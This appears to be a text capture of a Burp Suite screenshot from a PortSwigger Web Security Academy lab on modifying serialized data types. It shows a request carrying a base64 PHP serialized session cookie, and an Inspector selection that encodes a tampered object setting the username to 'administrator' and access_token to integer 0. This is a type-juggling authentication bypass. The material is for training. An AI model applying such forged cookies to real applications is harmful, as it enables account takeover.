 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ac10090043e3b5780294e9b001a0045.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuI
jtzOjMyOiJyanUybGNwd3o1OTZjbTdjMm40NTUyYTU3dDNra2hlaiI7fQ%3d%3d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0ac10090043e3b5780294e9b001a0045.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3205
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Modifying serialized data types
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
Inspector
Selection 144 (0x90)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lI
jtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOi
JhY2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lI
jtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOi
JhY2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"wie
ner";s:12:"access_token";s:32:"rju2lc
pwz596cm7c2n4552a57t3kkhej";}